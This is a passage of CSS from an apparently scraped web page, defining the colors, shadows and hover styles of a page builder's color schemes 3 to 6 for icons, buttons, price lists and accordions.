{background-color:transparent;box-shadow:0 0 0 2px #e9967a inset !important;color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#e9967a;box-shadow:0 0 0 5em #e9967a inset !important;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #191919 inset !important;color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset !important;background-color:#e9967a;color:#191919;} .bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #e9967a inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #e9967a inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a {background-color:#191919;color:#e9967a;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a:hover {background-color:#191919;color:#e9967a;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless a {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_lined a {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_lined a:after {background:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_lined a:hover {color:#191919;} .bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #e9967a inset;color:#e9967a;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #e9967a inset;background-color:#e9967a;color:#191919 !important;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #191919 inset;color:#e9967a;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #191919 inset;background-color:transparent;color:#191919 !important;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#191919;} .bt_bb_color_scheme_3.bt_bb_headline {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_superheadline {color:#e9967a;} .bt_bb_color_scheme_3.bt_bb_price_list {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_3.bt_bb_price_list ul li:before {color:#191919;} .bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #191919 inset;color:#191919;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #191919 inset;color:#FFF;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset !important;color:#191919;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #191919 inset !important;color:#FFF;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_3 {color:#e9967a;background-color:#191919;} .bt_bb_color_scheme_3 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#191919 !important;} .bt_bb_color_scheme_3 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_3 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#191919 !important;} .bt_bb_color_scheme_3 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#191919;color:#e9967a;} .bt_bb_color_scheme_3 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#e9967a !important;} .bt_bb_color_scheme_3 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_3.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#e9967a;}.bt_bb_color_scheme_3 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_3.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#191919;} .bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#e9967a;} .bt_bb_color_scheme_3.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_3.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#191919;} .bt_bb_colored_icon_color_scheme_3.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#e9967a;}.bt_bb_colored_icon_color_scheme_3.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_4.bt_bb_icon a { color:#e9967a; }.bt_bb_color_scheme_4.bt_bb_icon:hover a { color:#ffffff; }.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #e9967a inset;color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#e9967a;box-shadow:0 0 0 1em #e9967a inset;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #ffffff inset;color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #ffffff inset;background-color:#e9967a;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#ffffff;} .bt_bb_colored_icon_color_scheme_4.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#e9967a;}.bt_bb_colored_icon_color_scheme_4.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#ffffff;} .bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #e9967a inset !important;color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#e9967a;box-shadow:0 0 0 5em #e9967a inset !important;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #ffffff inset !important;color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset !important;background-color:#e9967a;color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #e9967a inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #e9967a inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a {background-color:#ffffff;color:#e9967a;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a:hover {background-color:#ffffff;color:#e9967a;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless a {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_lined a {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_lined a:after {background:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_lined a:hover {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #e9967a inset;color:#e9967a;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #e9967a inset;background-color:#e9967a;color:#ffffff !important;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #ffffff inset;color:#e9967a;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #ffffff inset;background-color:transparent;color:#ffffff !important;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_headline {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_superheadline {color:#e9967a;} .bt_bb_color_scheme_4.bt_bb_price_list {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_4.bt_bb_price_list ul li:before {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #ffffff inset;color:#FFF;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset !important;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #ffffff inset !important;color:#FFF;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_4 {color:#e9967a;background-color:#ffffff;} .bt_bb_color_scheme_4 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#ffffff !important;} .bt_bb_color_scheme_4 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_4 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#ffffff !important;} .bt_bb_color_scheme_4 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#ffffff;color:#e9967a;} .bt_bb_color_scheme_4 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#e9967a !important;} .bt_bb_color_scheme_4 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_4.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#e9967a;}.bt_bb_color_scheme_4 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_4.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#e9967a;} .bt_bb_color_scheme_4.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_4.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#ffffff;} .bt_bb_colored_icon_color_scheme_4.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#e9967a;}.bt_bb_colored_icon_color_scheme_4.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_5.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_5.bt_bb_icon:hover a { color:#e9967a; }.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #191919 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#191919;box-shadow:0 0 0 1em #191919 inset;color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #e9967a inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #e9967a inset;background-color:#191919;color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#e9967a;} .bt_bb_colored_icon_color_scheme_5.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#191919;}.bt_bb_colored_icon_color_scheme_5.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#e9967a;} .bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #191919 inset !important;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#191919;box-shadow:0 0 0 5em #191919 inset !important;color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #e9967a inset !important;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #e9967a inset !important;background-color:#191919;color:#e9967a;} .bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #191919 inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #191919 inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a {background-color:#e9967a;color:#191919;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a:hover {background-color:#e9967a;color:#191919;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a {color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_lined a {color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_lined a:after {background:#e9967a;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_lined a:hover {color:#e9967a;} .bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #191919 inset;background-color:#191919;color:#e9967a !important;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #e9967a inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #e9967a inset;background-color:transparent;color:#e9967a !important;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#e9967a;} .bt_bb_color_scheme_5.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;} .bt_bb_color_scheme_5.bt_bb_price_list {color:#191919;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_5.bt_bb_price_list ul li:before {color:#e9967a;} .bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #e9967a inset;color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #e9967a inset;color:#FFF;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #e9967a inset !important;color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #e9967a inset !important;color:#FFF;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_5 {color:#191919;background-color:#e9967a;} .bt_bb_color_scheme_5 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#e9967a !important;} .bt_bb_color_scheme_5 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_5 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#e9967a !important;} .bt_bb_color_scheme_5 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#e9967a;color:#191919;} .bt_bb_color_scheme_5 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#191919 !important;} .bt_bb_color_scheme_5 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_5.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#191919;}.bt_bb_color_scheme_5 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_5.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#e9967a;} .bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#191919;} .bt_bb_color_scheme_5.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_5.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#191919;}.bt_bb_color_scheme_5.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#e9967a;} .bt_bb_colored_icon_color_scheme_5.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#191919;}.bt_bb_colored_icon_color_scheme_5.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#e9967a;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_6.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_6.bt_bb_icon:hover a { color:#e9967a; }.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#ffffff;box-shadow:0 0 0 1em #ffffff inset;color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #e9967a inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 